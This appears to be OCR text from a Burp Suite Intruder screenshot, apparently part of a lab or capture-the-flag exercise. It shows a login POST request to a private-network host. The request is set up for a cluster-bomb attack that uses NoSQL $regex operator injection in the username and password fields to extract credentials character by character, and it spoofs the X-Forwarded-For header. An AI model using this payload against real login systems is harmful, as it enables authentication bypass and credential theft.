 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Cluster bomb
POST /login_2.php HTTP/1.1
Host: 192.168.126.155
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.126.155/login_2.php
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
username[$regex]=^l§WD§&password[$regex]=^1§WD§&submit=%E7%99%BB%E5%BD%95
Add §
Clear §
Auto §
Refresh